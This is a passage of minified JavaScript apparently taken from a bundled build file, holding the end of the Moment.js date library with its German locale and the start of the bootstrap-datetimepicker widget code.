return chooseLocale(key);};moment.isMoment=function(obj){return obj instanceof Moment||(obj!=null&&obj.hasOwnProperty('_isAMomentObject'));};moment.isDuration=function(obj){return obj instanceof Duration;};for(i=lists.length-1;i>=0;--i){makeList(lists[i]);}
moment.normalizeUnits=function(units){return normalizeUnits(units);};moment.invalid=function(flags){var m=moment.utc(NaN);if(flags!=null){extend(m._pf,flags);}
else{m._pf.userInvalidated=true;}
return m;};moment.parseZone=function(){return moment.apply(null,arguments).parseZone();};moment.parseTwoDigitYear=function(input){return toInt(input)+(toInt(input)>68?1900:2000);};extend(moment.fn=Moment.prototype,{clone:function(){return moment(this);},valueOf:function(){return+this._d+((this._offset||0)*60000);},unix:function(){return Math.floor(+this/1000);},toString:function(){return this.clone().locale('en').format("ddd MMM DD YYYY HH:mm:ss [GMT]ZZ");},toDate:function(){return this._offset?new Date(+this):this._d;},toISOString:function(){var m=moment(this).utc();if(0<m.year()&&m.year()<=9999){return formatMoment(m,'YYYY-MM-DD[T]HH:mm:ss.SSS[Z]');}else{return formatMoment(m,'YYYYYY-MM-DD[T]HH:mm:ss.SSS[Z]');}},toArray:function(){var m=this;return[m.year(),m.month(),m.date(),m.hours(),m.minutes(),m.seconds(),m.milliseconds()];},isValid:function(){return isValid(this);},isDSTShifted:function(){if(this._a){return this.isValid()&&compareArrays(this._a,(this._isUTC?moment.utc(this._a):moment(this._a)).toArray())>0;}
return false;},parsingFlags:function(){return extend({},this._pf);},invalidAt:function(){return this._pf.overflow;},utc:function(keepLocalTime){return this.zone(0,keepLocalTime);},local:function(keepLocalTime){if(this._isUTC){this.zone(0,keepLocalTime);this._isUTC=false;if(keepLocalTime){this.add(this._d.getTimezoneOffset(),'m');}}
return this;},format:function(inputString){var output=formatMoment(this,inputString||moment.defaultFormat);return this.localeData().postformat(output);},add:createAdder(1,'add'),subtract:createAdder(-1,'subtract'),diff:function(input,units,asFloat){var that=makeAs(input,this),zoneDiff=(this.zone()-that.zone())*6e4,diff,output;units=normalizeUnits(units);if(units==='year'||units==='month'){diff=(this.daysInMonth()+that.daysInMonth())*432e5;output=((this.year()-that.year())*12)+(this.month()-that.month());output+=((this-moment(this).startOf('month'))-
(that-moment(that).startOf('month')))/diff;output-=((this.zone()-moment(this).startOf('month').zone())-
(that.zone()-moment(that).startOf('month').zone()))*6e4/diff;if(units==='year'){output=output/12;}}else{diff=(this-that);output=units==='second'?diff/1e3:units==='minute'?diff/6e4:units==='hour'?diff/36e5:units==='day'?(diff-zoneDiff)/864e5:units==='week'?(diff-zoneDiff)/6048e5:diff;}
return asFloat?output:absRound(output);},from:function(time,withoutSuffix){return moment.duration({to:this,from:time}).locale(this.locale()).humanize(!withoutSuffix);},fromNow:function(withoutSuffix){return this.from(moment(),withoutSuffix);},calendar:function(time){var now=time||moment(),sod=makeAs(now,this).startOf('day'),diff=this.diff(sod,'days',true),format=diff<-6?'sameElse':diff<-1?'lastWeek':diff<0?'lastDay':diff<1?'sameDay':diff<2?'nextDay':diff<7?'nextWeek':'sameElse';return this.format(this.localeData().calendar(format,this));},isLeapYear:function(){return isLeapYear(this.year());},isDST:function(){return(this.zone()<this.clone().month(0).zone()||this.zone()<this.clone().month(5).zone());},day:function(input){var day=this._isUTC?this._d.getUTCDay():this._d.getDay();if(input!=null){input=parseWeekday(input,this.localeData());return this.add(input-day,'d');}else{return day;}},month:makeAccessor('Month',true),startOf:function(units){units=normalizeUnits(units);switch(units){case'year':this.month(0);case'quarter':case'month':this.date(1);case'week':case'isoWeek':case'day':this.hours(0);case'hour':this.minutes(0);case'minute':this.seconds(0);case'second':this.milliseconds(0);}
if(units==='week'){this.weekday(0);}else if(units==='isoWeek'){this.isoWeekday(1);}
if(units==='quarter'){this.month(Math.floor(this.month()/3)*3);}
return this;},endOf:function(units){units=normalizeUnits(units);return this.startOf(units).add(1,(units==='isoWeek'?'week':units)).subtract(1,'ms');},isAfter:function(input,units){units=typeof units!=='undefined'?units:'millisecond';return+this.clone().startOf(units)>+moment(input).startOf(units);},isBefore:function(input,units){units=typeof units!=='undefined'?units:'millisecond';return+this.clone().startOf(units)<+moment(input).startOf(units);},isSame:function(input,units){units=units||'ms';return+this.clone().startOf(units)===+makeAs(input,this).startOf(units);},min:deprecate('moment().min is deprecated, use moment.min instead. https://github.com/moment/moment/issues/1548',function(other){other=moment.apply(null,arguments);return other<this?this:other;}),max:deprecate('moment().max is deprecated, use moment.max instead. https://github.com/moment/moment/issues/1548',function(other){other=moment.apply(null,arguments);return other>this?this:other;}),zone:function(input,keepLocalTime){var offset=this._offset||0,localAdjust;if(input!=null){if(typeof input==='string'){input=timezoneMinutesFromString(input);}
if(Math.abs(input)<16){input=input*60;}
if(!this._isUTC&&keepLocalTime){localAdjust=this._d.getTimezoneOffset();}
this._offset=input;this._isUTC=true;if(localAdjust!=null){this.subtract(localAdjust,'m');}
if(offset!==input){if(!keepLocalTime||this._changeInProgress){addOrSubtractDurationFromMoment(this,moment.duration(offset-input,'m'),1,false);}else if(!this._changeInProgress){this._changeInProgress=true;moment.updateOffset(this,true);this._changeInProgress=null;}}}else{return this._isUTC?offset:this._d.getTimezoneOffset();}
return this;},zoneAbbr:function(){return this._isUTC?'UTC':'';},zoneName:function(){return this._isUTC?'Coordinated Universal Time':'';},parseZone:function(){if(this._tzm){this.zone(this._tzm);}else if(typeof this._i==='string'){this.zone(this._i);}
return this;},hasAlignedHourOffset:function(input){if(!input){input=0;}
else{input=moment(input).zone();}
return(this.zone()-input)%60===0;},daysInMonth:function(){return daysInMonth(this.year(),this.month());},dayOfYear:function(input){var dayOfYear=round((moment(this).startOf('day')-moment(this).startOf('year'))/864e5)+1;return input==null?dayOfYear:this.add((input-dayOfYear),'d');},quarter:function(input){return input==null?Math.ceil((this.month()+1)/3):this.month((input-1)*3+this.month()%3);},weekYear:function(input){var year=weekOfYear(this,this.localeData()._week.dow,this.localeData()._week.doy).year;return input==null?year:this.add((input-year),'y');},isoWeekYear:function(input){var year=weekOfYear(this,1,4).year;return input==null?year:this.add((input-year),'y');},week:function(input){var week=this.localeData().week(this);return input==null?week:this.add((input-week)*7,'d');},isoWeek:function(input){var week=weekOfYear(this,1,4).week;return input==null?week:this.add((input-week)*7,'d');},weekday:function(input){var weekday=(this.day()+7-this.localeData()._week.dow)%7;return input==null?weekday:this.add(input-weekday,'d');},isoWeekday:function(input){return input==null?this.day()||7:this.day(this.day()%7?input:input-7);},isoWeeksInYear:function(){return weeksInYear(this.year(),1,4);},weeksInYear:function(){var weekInfo=this.localeData()._week;return weeksInYear(this.year(),weekInfo.dow,weekInfo.doy);},get:function(units){units=normalizeUnits(units);return this[units]();},set:function(units,value){units=normalizeUnits(units);if(typeof this[units]==='function'){this[units](value);}
return this;},locale:function(key){if(key===undefined){return this._locale._abbr;}else{this._locale=moment.localeData(key);return this;}},lang:deprecate("moment().lang() is deprecated. Use moment().localeData() instead.",function(key){if(key===undefined){return this.localeData();}else{this._locale=moment.localeData(key);return this;}}),localeData:function(){return this._locale;}});function rawMonthSetter(mom,value){var dayOfMonth;if(typeof value==='string'){value=mom.localeData().monthsParse(value);if(typeof value!=='number'){return mom;}}
dayOfMonth=Math.min(mom.date(),daysInMonth(mom.year(),value));mom._d['set'+(mom._isUTC?'UTC':'')+'Month'](value,dayOfMonth);return mom;}
function rawGetter(mom,unit){return mom._d['get'+(mom._isUTC?'UTC':'')+unit]();}
function rawSetter(mom,unit,value){if(unit==='Month'){return rawMonthSetter(mom,value);}else{return mom._d['set'+(mom._isUTC?'UTC':'')+unit](value);}}
function makeAccessor(unit,keepTime){return function(value){if(value!=null){rawSetter(this,unit,value);moment.updateOffset(this,keepTime);return this;}else{return rawGetter(this,unit);}};}
moment.fn.millisecond=moment.fn.milliseconds=makeAccessor('Milliseconds',false);moment.fn.second=moment.fn.seconds=makeAccessor('Seconds',false);moment.fn.minute=moment.fn.minutes=makeAccessor('Minutes',false);moment.fn.hour=moment.fn.hours=makeAccessor('Hours',true);moment.fn.date=makeAccessor('Date',true);moment.fn.dates=deprecate('dates accessor is deprecated. Use date instead.',makeAccessor('Date',true));moment.fn.year=makeAccessor('FullYear',true);moment.fn.years=deprecate('years accessor is deprecated. Use year instead.',makeAccessor('FullYear',true));moment.fn.days=moment.fn.day;moment.fn.months=moment.fn.month;moment.fn.weeks=moment.fn.week;moment.fn.isoWeeks=moment.fn.isoWeek;moment.fn.quarters=moment.fn.quarter;moment.fn.toJSON=moment.fn.toISOString;function daysToYears(days){return days*400/146097;}
function yearsToDays(years){return years*146097/400;}
extend(moment.duration.fn=Duration.prototype,{_bubble:function(){var milliseconds=this._milliseconds,days=this._days,months=this._months,data=this._data,seconds,minutes,hours,years=0;data.milliseconds=milliseconds%1000;seconds=absRound(milliseconds/1000);data.seconds=seconds%60;minutes=absRound(seconds/60);data.minutes=minutes%60;hours=absRound(minutes/60);data.hours=hours%24;days+=absRound(hours/24);years=absRound(daysToYears(days));days-=absRound(yearsToDays(years));months+=absRound(days/30);days%=30;years+=absRound(months/12);months%=12;data.days=days;data.months=months;data.years=years;},abs:function(){this._milliseconds=Math.abs(this._milliseconds);this._days=Math.abs(this._days);this._months=Math.abs(this._months);this._data.milliseconds=Math.abs(this._data.milliseconds);this._data.seconds=Math.abs(this._data.seconds);this._data.minutes=Math.abs(this._data.minutes);this._data.hours=Math.abs(this._data.hours);this._data.months=Math.abs(this._data.months);this._data.years=Math.abs(this._data.years);return this;},weeks:function(){return absRound(this.days()/7);},valueOf:function(){return this._milliseconds+
this._days*864e5+
(this._months%12)*2592e6+
toInt(this._months/12)*31536e6;},humanize:function(withSuffix){var output=relativeTime(this,!withSuffix,this.localeData());if(withSuffix){output=this.localeData().pastFuture(+this,output);}
return this.localeData().postformat(output);},add:function(input,val){var dur=moment.duration(input,val);this._milliseconds+=dur._milliseconds;this._days+=dur._days;this._months+=dur._months;this._bubble();return this;},subtract:function(input,val){var dur=moment.duration(input,val);this._milliseconds-=dur._milliseconds;this._days-=dur._days;this._months-=dur._months;this._bubble();return this;},get:function(units){units=normalizeUnits(units);return this[units.toLowerCase()+'s']();},as:function(units){var days,months;units=normalizeUnits(units);days=this._days+this._milliseconds/864e5;if(units==='month'||units==='year'){months=this._months+daysToYears(days)*12;return units==='month'?months:months/12;}else{days+=yearsToDays(this._months/12);switch(units){case'week':return days/7;case'day':return days;case'hour':return days*24;case'minute':return days*24*60;case'second':return days*24*60*60;case'millisecond':return days*24*60*60*1000;default:throw new Error('Unknown unit '+units);}}},lang:moment.fn.lang,locale:moment.fn.locale,toIsoString:deprecate("toIsoString() is deprecated. Please use toISOString() instead "+"(notice the capitals)",function(){return this.toISOString();}),toISOString:function(){var years=Math.abs(this.years()),months=Math.abs(this.months()),days=Math.abs(this.days()),hours=Math.abs(this.hours()),minutes=Math.abs(this.minutes()),seconds=Math.abs(this.seconds()+this.milliseconds()/1000);if(!this.asSeconds()){return'P0D';}
return(this.asSeconds()<0?'-':'')+'P'+
(years?years+'Y':'')+
(months?months+'M':'')+
(days?days+'D':'')+
((hours||minutes||seconds)?'T':'')+
(hours?hours+'H':'')+
(minutes?minutes+'M':'')+
(seconds?seconds+'S':'');},localeData:function(){return this._locale;}});function makeDurationGetter(name){moment.duration.fn[name]=function(){return this._data[name];};}
for(i in unitMillisecondFactors){if(unitMillisecondFactors.hasOwnProperty(i)){makeDurationGetter(i.toLowerCase());}}
moment.duration.fn.asMilliseconds=function(){return this.as('ms');};moment.duration.fn.asSeconds=function(){return this.as('s');};moment.duration.fn.asMinutes=function(){return this.as('m');};moment.duration.fn.asHours=function(){return this.as('h');};moment.duration.fn.asDays=function(){return this.as('d');};moment.duration.fn.asWeeks=function(){return this.as('weeks');};moment.duration.fn.asMonths=function(){return this.as('M');};moment.duration.fn.asYears=function(){return this.as('y');};moment.locale('en',{ordinal:function(number){var b=number%10,output=(toInt(number%100/10)===1)?'th':(b===1)?'st':(b===2)?'nd':(b===3)?'rd':'th';return number+output;}});function makeGlobal(shouldDeprecate){if(typeof ender!=='undefined'){return;}
oldGlobalMoment=globalScope.moment;if(shouldDeprecate){globalScope.moment=deprecate('Accessing Moment through the global scope is '+'deprecated, and will be removed in an upcoming '+'release.',moment);}else{globalScope.moment=moment;}}
if(hasModule){module.exports=moment;}else if(typeof define==='function'&&define.amd){define('moment',function(require,exports,module){if(module.config&&module.config()&&module.config().noGlobal===true){globalScope.moment=oldGlobalMoment;}
return moment;});makeGlobal(true);}else{makeGlobal();}}).call(this);;(function(factory){if(typeof define==='function'&&define.amd){define(['moment'],factory);}else if(typeof exports==='object'){module.exports=factory(require('../moment'));}else{factory((typeof global!=='undefined'?global:this).moment);}}(function(moment){function processRelativeTime(number,withoutSuffix,key,isFuture){var format={'m':['eine Minute','einer Minute'],'h':['eine Stunde','einer Stunde'],'d':['ein Tag','einem Tag'],'dd':[number+' Tage',number+' Tagen'],'M':['ein Monat','einem Monat'],'MM':[number+' Monate',number+' Monaten'],'y':['ein Jahr','einem Jahr'],'yy':[number+' Jahre',number+' Jahren']};return withoutSuffix?format[key][0]:format[key][1];}
return moment.defineLocale('de',{months:'Januar_Februar_März_April_Mai_Juni_Juli_August_September_Oktober_November_Dezember'.split('_'),monthsShort:'Jan._Febr._Mrz._Apr._Mai_Jun._Jul._Aug._Sept._Okt._Nov._Dez.'.split('_'),weekdays:'Sonntag_Montag_Dienstag_Mittwoch_Donnerstag_Freitag_Samstag'.split('_'),weekdaysShort:'So._Mo._Di._Mi._Do._Fr._Sa.'.split('_'),weekdaysMin:'So_Mo_Di_Mi_Do_Fr_Sa'.split('_'),longDateFormat:{LT:'HH:mm',LTS:'HH:mm:ss',L:'DD.MM.YYYY',LL:'D. MMMM YYYY',LLL:'D. MMMM YYYY LT',LLLL:'dddd, D. MMMM YYYY LT'},calendar:{sameDay:'[Heute um] LT [Uhr]',sameElse:'L',nextDay:'[Morgen um] LT [Uhr]',nextWeek:'dddd [um] LT [Uhr]',lastDay:'[Gestern um] LT [Uhr]',lastWeek:'[letzten] dddd [um] LT [Uhr]'},relativeTime:{future:'in %s',past:'vor %s',s:'ein paar Sekunden',m:processRelativeTime,mm:'%d Minuten',h:processRelativeTime,hh:'%d Stunden',d:processRelativeTime,dd:processRelativeTime,M:processRelativeTime,MM:processRelativeTime,y:processRelativeTime,yy:processRelativeTime},ordinalParse:/\d{1,2}\./,ordinal:'%d.',week:{dow:1,doy:4}});}));;
/* version : 4.17.37
 =========================================================
 bootstrap-datetimejs
 https://github.com/Eonasdan/bootstrap-datetimepicker
 Copyright (c) 2015 Jonathan Peterson
 =========================================================
 */
(function(factory){'use strict';if(typeof define==='function'&&define.amd){define(['jquery','moment'],factory);}else if(typeof exports==='object'){factory(require('jquery'),require('moment'));}else{if(typeof jQuery==='undefined'){throw'bootstrap-datetimepicker requires jQuery to be loaded first';}
if(typeof moment==='undefined'){throw'bootstrap-datetimepicker requires Moment.js to be loaded first';}
factory(jQuery,moment);}}(function($,moment){'use strict';if(!moment){throw new Error('bootstrap-datetimepicker requires Moment.js to be loaded first');}
var dateTimePicker=function(element,options){var picker={},date,viewDate,unset=true,input,component=false,widget=false,use24Hours,minViewModeNumber=0,actualFormat,parseFormats,currentViewMode,datePickerModes=[{clsName:'days',navFnc:'M',navStep:1},{clsName:'months',navFnc:'y',navStep:1},{clsName:'years',navFnc:'y',navStep:10},{clsName:'decades',navFnc:'y',navStep:100}],viewModes=['days','months','years','decades'],verticalModes=['top','bottom','auto'],horizontalModes=['left','right','auto'],toolbarPlacements=['default','top','bottom'],keyMap={'up':38,38:'up','down':40,40:'down','left':37,37:'left','right':39,39:'right','tab':9,9:'tab','escape':27,27:'escape','enter':13,13:'enter','pageUp':33,33:'pageUp','pageDown':34,34:'pageDown','shift':16,16:'shift','control':17,17:'control','space':32,32:'space','t':84,84:'t','delete':46,46:'delete'},keyState={},getMoment=function(d){var tzEnabled=false,returnMoment,currentZoneOffset,incomingZoneOffset,timeZoneIndicator,dateWithTimeZoneInfo;if(moment.tz!==undefined&&options.timeZone!==undefined&&options.timeZone!==null&&options.timeZone!==''){tzEnabled=true;}
if(d===undefined||d===null){if(tzEnabled){returnMoment=moment().tz(options.timeZone).startOf('d');}else{returnMoment=moment().startOf('d');}}else{if(tzEnabled){currentZoneOffset=moment().tz(options.timeZone).utcOffset();incomingZoneOffset=moment(d,parseFormats,options.useStrict).utcOffset();if(incomingZoneOffset!==currentZoneOffset){timeZoneIndicator=moment().tz(options.timeZone).format('Z');dateWithTimeZoneInfo=moment(d,parseFormats,options.useStrict).format('YYYY-MM-DD[T]HH:mm:ss')+timeZoneIndicator;returnMoment=moment(dateWithTimeZoneInfo,parseFormats,options.useStrict).tz(options.timeZone);}else{returnMoment=moment(d,parseFormats,options.useStrict).tz(options.timeZone);}}else{returnMoment=moment(d,parseFormats,options.useStrict);}}
return returnMoment;},isEnabled=function(granularity){if(typeof granularity!=='string'||granularity.length>1){throw new TypeError('isEnabled expects a single character string parameter');}
switch(granularity){case'y':return actualFormat.indexOf('Y')!==-1;case'M':return actualFormat.indexOf('M')!==-1;case'd':return actualFormat.toLowerCase().indexOf('d')!==-1;case'h':case'H':return actualFormat.toLowerCase().indexOf('h')!==-1;case'm':return actualFormat.indexOf('m')!==-1;case's':return actualFormat.indexOf('s')!==-1;default:return false;}},hasTime=function(){return(isEnabled('h')||isEnabled('m')||isEnabled('s'));},hasDate=function(){return(isEnabled('y')||isEnabled('M')||isEnabled('d'));},getDatePickerTemplate=function(){var headTemplate=$('<thead>').append($('<tr>').append($('<th>').addClass('prev').attr('data-action','previous').append($('<span>').addClass(options.icons.previous))).append($('<th>').addClass('picker-switch').attr('data-action','pickerSwitch').attr('colspan',(options.calendarWeeks?'6':'5'))).append($('<th>').addClass('next').attr('data-action','next').append($('<span>').addClass(options.icons.next)))),contTemplate=$('<tbody>').append($('<tr>').append($('<td>').attr('colspan',(options.calendarWeeks?'8':'7'))));return[$('<div>').addClass('datepicker-days').append($('<table>').addClass('table-condensed').append(headTemplate).append($('<tbody>'))),$('<div>').addClass('datepicker-months').append($('<table>').addClass('table-condensed').append(headTemplate.clone()).append(contTemplate.clone())),$('<div>').addClass('datepicker-years').append($('<table>').addClass('table-condensed').append(headTemplate.clone()).append(contTemplate.clone())),$('<div>').addClass('datepicker-decades').append($('<table>').addClass('table-condensed').append(headTemplate.clone()).append(contTemplate.clone()))];},getTimePickerMainTemplate=function(){var topRow=$('<tr>'),middleRow=$('<tr>'),bottomRow=$('<tr>');if(isEnabled('h')){topRow.append($('<td>').append($('<a>').attr({href:'#',tabindex:'-1','title':options.tooltips.incrementHour}).addClass('btn').attr('data-action','incrementHours').append($('<span>').addClass(options.icons.up))));middleRow.append($('<td>').append($('<span>').addClass('timepicker-hour').attr({'data-time-component':'hours','title':options.tooltips.pickHour}).attr('data-action','showHours')));bottomRow.append($('<td>').append($('<a>').attr({href:'#',tabindex:'-1','title':options.tooltips.decrementHour}).addClass('btn').attr('data-action','decrementHours').append($('<span>').addClass(options.icons.down))));}
if(isEnabled('m')){if(isEnabled('h')){topRow.append($('<td>').addClass('separator'));middleRow.append($('<td>').addClass('separator').html(':'));bottomRow.append($('<td>').addClass('separator'));}
topRow.append($('<td>').append($('<a>').attr({href:'#',tabindex:'-1','title':options.tooltips.incrementMinute}).addClass('btn').attr('data-action','incrementMinutes').append($('<span>').addClass(options.icons.up))));middleRow.append($('<td>').append($('<span>').addClass('timepicker-minute').attr({'data-time-component':'minutes','title':options.tooltips.pickMinute}).attr('data-action','showMinutes')));bottomRow.append($('<td>').append($('<a>').attr({href:'#',tabindex:'-1','title':options.tooltips.decrementMinute}).addClass('btn').attr('data-action','decrementMinutes').append($('<span>').addClass(options.icons.down))));}
if(isEnabled('s')){if(isEnabled('m')){topRow.append($('<td>').addClass('separator'));middleRow.append($('<td>').addClass('separator').html(':'));bottomRow.append($('<td>').addClass('separator'));}
topRow.append($('<td>').append($('<a>').attr({href:'#',tabindex:'-1','title':options.tooltips.incrementSecond}).addClass('btn').attr('data-action','incrementSeconds').append($('<span>').addClass(options.icons.up))));middleRow.append($('<td>').append($('<span>').addClass('timepicker-second').attr({'data-time-component':'seconds','title':options.tooltips.pickSecond}).attr('data-action','showSeconds')));bottomRow.append($('<td>').append($('<a>').attr({href:'#',tabindex:'-1','title':options.tooltips.decrementSecond}).addClass('btn').attr('data-action','decrementSeconds').append($('<span>').addClass(options.icons.down))));}
if(!use24Hours){topRow.append($('<td>').addClass('separator'));middleRow.append($('<td>').append($('<button>').addClass('btn btn-primary').attr({'data-action':'togglePeriod',tabindex:'-1','title':options.tooltips.togglePeriod})));bottomRow.append($('<td>').addClass('separator'));}
return $('<div>').addClass('timepicker-picker').append($('<table>').addClass('table-condensed').append([topRow,middleRow,bottomRow]));},getTimePickerTemplate=function(){var hoursView=$('<div>').addClass('timepicker-hours').append($('<table>').addClass('table-condensed')),minutesView=$('<div>').addClass('timepicker-minutes').append($('<table>').addClass('table-condensed')),secondsView=$('<div>').addClass('timepicker-seconds').append($('<table>').addClass('table-condensed')),ret=[getTimePickerMainTemplate()];if(isEnabled('h')){ret.push(hoursView);}
if(isEnabled('m')){ret.push(minutesView);}
if(isEnabled('s')){ret.push(secondsView);}
return ret;},getToolbar=function(){var row=[];if(options.showTodayButton){row.push($('<td>').append($('<a>').attr({'data-action':'today','title':options.tooltips.today}).append($('<span>').addClass(options.icons.today))));}
if(!options.sideBySide&&hasDate()&&hasTime()){row.push($('<td>').append($('<a>').attr({'data-action':'togglePicker','title':options.tooltips.selectTime}).append($('<span>').addClass(options.icons.time))));}
if(options.showClear){row.push($('<td>').append($('<a>').attr({'data-action':'clear','title':options.tooltips.clear}).append($('<span>').addClass(options.icons.clear))));}
if(options.showClose){row.push($('<td>').append($('<a>').attr({'data-action':'close','title':options.tooltips.close}).append($('<span>').addClass(options.icons.close))));}
return $('<table>').addClass('table-condensed').append($('<tbody>').append($('<tr>').append(row)));},getTemplate=function(){var template=$('<div>').addClass('bootstrap-datetimepicker-widget dropdown-menu'),dateView=$('<div>').addClass('datepicker').append(getDatePickerTemplate()),timeView=$('<div>').addClass('timepicker').append(getTimePickerTemplate()),content=$('<ul>').addClass('list-unstyled'),toolbar=$('<li>').addClass('picker-switch'+(options.collapse?' accordion-toggle':'')).append(getToolbar());if(options.inline){template.removeClass('dropdown-menu');}
if(use24Hours){template.addClass('usetwentyfour');}
if(isEnabled('s')&&!use24Hours){template.addClass('wider');}
if(options.sideBySide&&hasDate()&&hasTime()){template.addClass('timepicker-sbs');if(options.toolbarPlacement==='top'){template.append(toolbar);}
template.append($('<div>').addClass('row').append(dateView.addClass('col-md-6')).append(timeView.addClass('col-md-6')));if(options.toolbarPlacement==='bottom'){template.append(toolbar);}
return template;}
if(options.toolbarPlacement==='top'){content.append(toolbar);}
if(hasDate()){content.append($('<li>').addClass((options.collapse&&hasTime()?'collapse in':'')).append(dateView));}
if(options.toolbarPlacement==='default'){content.append(toolbar);}
if(hasTime()){content.append($('<li>').addClass((options.collapse&&hasDate()?'collapse':'')).append(timeView));}
if(options.toolbarPlacement==='bottom'){content.append(toolbar);}
return template.append(content);},dataToOptions=function(){var eData,dataOptions={};if(element.is('input')||options.inline){eData=element.data();}else{eData=element.find('input').data();}
if(eData.dateOptions&&eData.dateOptions instanceof Object){dataOptions=$.extend(true,dataOptions,eData.dateOptions);}
$.each(options,function(key){var attributeName='date'+key.charAt(0).toUpperCase()+key.slice(1);if(eData[attributeName]!==undefined){dataOptions[key]=eData[attributeName];}});return dataOptions;},place=function(){var position=(component||element).position(),offset=(component||element).offset(),vertical=options.widgetPositioning.vertical,horizontal=options.widgetPositioning.horizontal,parent;if(options.widgetParent){parent=options.widgetParent.append(widget);}else if(element.is('input')){parent=element.after(widget).parent();}else if(options.inline){parent=element.append(widget);return;}else{parent=element;element.children().first().after(widget);}
if(vertical==='auto'){if(offset.top+widget.height()*1.5>=$(window).height()+$(window).scrollTop()&&widget.height()+element.outerHeight()<offset.top){vertical='top';}else{vertical='bottom';}}
if(horizontal==='auto'){if(parent.width()<offset.left+widget.outerWidth()/2&&offset.left+widget.outerWidth()>$(window).width()){horizontal='right';}else{horizontal='left';}}
if(vertical==='top'){widget.addClass('top').removeClass('bottom');}else{widget.addClass('bottom').removeClass('top');}
if(horizontal==='right'){widget.addClass('pull-right');}else{widget.removeClass('pull-right');}
if(parent.css('position')!=='relative'){parent=parent.parents().filter(function(){return $(this).css('position')==='relative';}).first();}
if(parent.length===0){throw new Error('datetimepicker component should be placed within a relative positioned container');}
widget.css({top:vertical==='top'?'auto':position.top+element.outerHeight(),bottom:vertical==='top'?position.top+element.outerHeight():'auto',left:horizontal==='left'?(parent===element?0:position.left):'auto',right:horizontal==='left'?'auto':parent.outerWidth()-element.outerWidth()-(parent===element?0:position.left)});},notifyEvent=function(e){if(e.type==='dp.change'&&((e.date&&e.date.isSame(e.oldDate))||(!e.date&&!e.oldDate))){return;}
element.trigger(e);},viewUpdate=function(e){if(e==='y'){e='YYYY';}
notifyEvent({type:'dp.update',change:e,viewDate:viewDate.clone()});},showMode=function(dir){if(!widget){return;}
if(dir){currentViewMode=Math.max(minViewModeNumber,Math.min(3,currentViewMode+dir));}
widget.find('.datepicker > div').hide().filter('.datepicker-'+datePickerModes[currentViewMode].clsName).show();},fillDow=function(){var row=$('<tr>'),currentDate=viewDate.clone().startOf('w').startOf('d');if(options.calendarWeeks===true){row.append($('<th>').addClass('cw').text('#'));}
while(currentDate.isBefore(viewDate.clone().endOf('w'))){row.append($('<th>').addClass('dow').text(currentDate.format('dd')));currentDate.add(1,'d');}
widget.find('.datepicker-days thead').append(row);},isInDisabledDates=function(testDate){return options.disabledDates[testDate.format('YYYY-MM-DD')]===true;},isInEnabledDates=function(testDate){return options.enabledDates[testDate.format('YYYY-MM-DD')]===true;},isInDisabledHours=function(testDate){return options.disabledHours[testDate.format('H')]===true;},isInEnabledHours=function(testDate){return options.enabledHours[testDate.format('H')]===true;},isValid=function(targetMoment,granularity){if(!targetMoment.isValid()){return false;}
if(options.disabledDates&&granularity==='d'&&isInDisabledDates(targetMoment)){return false;}
if(options.enabledDates&&granularity==='d'&&!isInEnabledDates(targetMoment)){return false;}
if(options.minDate&&targetMoment.isBefore(options.minDate,granularity)){return false;}
if(options.maxDate&&targetMoment.isAfter(options.maxDate,granularity)){return false;}
if(options.daysOfWeekDisabled&&granularity==='d'&&options.daysOfWeekDisabled.indexOf(targetMoment.day())!==-1){return false;}
if(options.disabledHours&&(granularity==='h'||granularity==='m'||granularity==='s')&&isInDisabledHours(targetMoment)){return false;}
if(options.enabledHours&&(granularity==='h'||granularity==='m'||granularity==='s')&&!isInEnabledHours(targetMoment)){return false;}
if(options.disabledTimeIntervals&&(granularity==='h'||granularity==='m'||granularity==='s')){var found=false;$.each(options.disabledTimeIntervals,function(){if(targetMoment.isBetween(this[0],this[1])){found=true;return false;}});if(found){return false;}}
return true;},fillMonths=function(){var spans=[],monthsShort=viewDate.clone().startOf('y').startOf('d');while(monthsShort.isSame(viewDate,'y')){spans.push($('<span>').attr('data-action','selectMonth').addClass('month').text(monthsShort.format('MMM')));monthsShort.add(1,'M');}
widget.find('.datepicker-months td').empty().append(spans);},updateMonths=function(){var monthsView=widget.find('.datepicker-months'),monthsViewHeader=monthsView.find('th'),months=monthsView.find('tbody').find('span');monthsViewHeader.eq(0).find('span').attr('title',options.tooltips.prevYear);monthsViewHeader.eq(1).attr('title',options.tooltips.selectYear);monthsViewHeader.eq(2).find('span').attr('title',options.tooltips.nextYear);monthsView.find('.disabled').removeClass('disabled');if(!isValid(viewDate.clone().subtract(1,'y'),'y')){monthsViewHeader.eq(0).addClass('disabled');}
monthsViewHeader.eq(1).text(viewDate.year());if(!isValid(viewDate.clone().add(1,'y'),'y')){monthsViewHeader.eq(2).addClass('disabled');}
months.removeClass('active');if(date.isSame(viewDate,'y')&&!unset){months.eq(date.month()).addClass('active');}
months.each(function(index){if(!isValid(viewDate.clone().month(index),'M')){$(this).addClass('disabled');}});},updateYears=function(){var yearsView=widget.find('.datepicker-years'),yearsViewHeader=yearsView.find('th'),startYear=viewDate.clone().subtract(5,'y'),endYear=viewDate.clone().add(6,'y'),html='';yearsViewHeader.eq(0).find('span').attr('title',options.tooltips.prevDecade);yearsViewHeader.eq(1).attr('title',options.tooltips.selectDecade);yearsViewHeader.eq(2).find('span').attr('title',options.tooltips.nextDecade);yearsView.find('.disabled').removeClass('disabled');if(options.minDate&&options.minDate.isAfter(startYear,'y')){yearsViewHeader.eq(0).addClass('disabled');}
yearsViewHeader.eq(1).text(startYear.year()+'-'+endYear.year());if(options.maxDate&&options.maxDate.isBefore(endYear,'y')){yearsViewHeader.eq(2).addClass('disabled');}
while(!startYear.isAfter(endYear,'y')){html+='<span data-action="selectYear" class="year'+(startYear.isSame(date,'y')&&!unset?' active':'')+(!isValid(startYear,'y')?' disabled':'')+'">'+startYear.year()+'</span>';startYear.add(1,'y');}
yearsView.find('td').html(html);},updateDecades=function(){var decadesView=widget.find('.datepicker-decades'),decadesViewHeader=decadesView.find('th'),startDecade=moment({y:viewDate.year()-(viewDate.year()%100)-1}),endDecade=startDecade.clone().add(100,'y'),startedAt=startDecade.clone(),html='';decadesViewHeader.eq(0).find('span').attr('title',options.tooltips.prevCentury);decadesViewHeader.eq(2).find('span').attr('title',options.tooltips.nextCentury);decadesView.find('.disabled').removeClass('disabled');if(startDecade.isSame(moment({y:1900}))||(options.minDate&&options.minDate.isAfter(startDecade,'y'))){decadesViewHeader.eq(0).addClass('disabled');}
